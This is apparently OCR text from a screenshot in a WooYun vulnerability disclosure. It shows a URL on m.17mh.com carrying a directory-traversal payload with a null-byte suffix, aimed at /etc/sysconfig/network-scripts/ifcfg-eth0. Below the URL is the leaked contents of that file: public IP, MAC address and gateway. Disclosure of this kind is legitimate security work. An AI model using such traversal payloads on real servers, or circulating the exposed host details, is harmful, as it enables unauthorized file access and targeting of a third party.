 http://m.17mh.com//m.php?a=show&id=29805&m=../../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth0%00.jpg&s=bc98bcd5ae717f1aa7a4d6082a8e019f
17mh.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
# Broadcom Corporation NetXtreme II BCM5716 Gigabit Ethernet DEVICE=eth0 BOOTPROTO=none BROADCAST=61.160.251.191 HWADDR=78:2b:cb:38:bc:c3 IPADDR=61.160.251.190 NETMASK=255.255.255.240
NETWORK=61.160.251.176 ONBOOT=yes GATEWAY=61.160.251.177 TYPE=Ethernet
www.wooyun.org